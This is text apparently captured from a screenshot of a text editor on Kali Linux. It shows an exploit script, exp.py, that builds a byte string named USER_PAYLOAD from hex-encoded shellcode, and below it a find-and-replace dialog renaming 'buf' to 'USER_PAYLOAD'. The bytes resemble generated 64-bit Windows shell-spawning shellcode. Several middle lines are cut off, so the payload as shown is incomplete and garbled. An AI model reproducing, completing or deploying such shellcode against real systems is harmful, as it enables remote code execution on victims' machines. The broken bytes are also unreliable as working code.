 Open
*exp.py
/home/kali
Save
1 USER_PAYLOAD =  b""
2 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
3 USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
4 USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
5 USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
6 USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
7 USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
8 USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
9 USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
10 USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
11 USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
12 USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
13 USER_PAYLOAD += b"\x38
14 USER_PAYLOAD += b"\xd8
15 USER_PAYLOAD += b"\x48
16 USER_PAYLOAD += b"\x01
17 USER_PAYLOAD += b"\x41
18 USER_PAYLOAD += b"\x5a
19 USER_PAYLOAD += b"\x73
20 USER_PAYLOAD += b"\x81
21 USER_PAYLOAD += b"\x50
22 USER_PAYLOAD += b"\x4c
23 USER_PAYLOAD += b"\xea
24 USER_PAYLOAD += b"\xff
25 USER_PAYLOAD += b"\x48
26 USER_PAYLOAD += b"\xd5
27 USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
28 USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
29 USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
Find and Replace
Find buf
Replace with USER_PAYLOAD
Match case Search backwards
Match entire word only Wrap around
Regular expression
Close Replace All Replace Find